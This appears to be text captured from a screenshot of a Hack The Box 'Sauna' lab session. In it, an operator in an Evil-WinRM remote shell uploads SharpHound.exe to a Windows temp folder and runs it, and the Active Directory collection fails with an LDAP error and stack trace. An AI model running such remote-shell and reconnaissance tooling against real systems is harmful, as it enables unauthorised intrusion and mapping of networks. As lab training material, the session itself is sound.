 10.0.2.15 10.10.14.64 10.10.10.175 40% 11:42 AM
*Evil-WinRM* PS C:\Windows\Temp\Sharp> upload /home/kali/Desktop/htb/Sauna/SharpHound.exe
Info: Uploading /home/kali/Desktop/htb/Sauna/SharpHound.exe to C:\Windows\Temp\Sharp\SharpHound.exe
Data: 1791316 bytes of 1791316 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Sharp> dir
    Directory: C:\Windows\Temp\Sharp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/14/2024   3:40 PM        1343488 SharpHound.exe
*Evil-WinRM* PS C:\Windows\Temp\Sharp> .\SharpHound.exe
2024-03-14T15:41:07.1274573-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-03-14T15:41:07.2525506-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTarg
ets, PSRemote, CertServices
2024-03-14T15:41:07.2837208-07:00|INFORMATION|Initializing SharpHound at 3:41 PM on 3/14/2024
2024-03-14T15:41:35.5024579-07:00|WARNING|[CommonLib LDAPUtils]Failed to setup LDAP Query Filter: Error creating LDAP connection: GetDomain call failed for
2024-03-14T15:41:35.5024579-07:00|ERROR|Error running SharpHound: Failed to setup LDAP Query Filter
   at SharpHoundCommonLib.LDAPUtils.<QueryLDAP>d__40.MoveNext()
   at System.Linq.Enumerable.<DefaultIfEmptyIterator>d__93`1.MoveNext()
   at System.Linq.Enumerable.FirstOrDefault[TSource](IEnumerable`1 source)
   at SharpHoundCommonLib.LDAPUtils.TestLDAPConfig(String domain)
   at Sharphound.SharpLinks.TestConnection(IContext context)
   at Sharphound.Program.<>c__DisplayClass0_0.<<Main>b__1>d.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
   at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
   at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task task)
   at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
   at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
   at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task task)
   at Sharphound.Program.<Main>d__0.MoveNext()
*Evil-WinRM* PS C:\Windows\Temp\Sharp>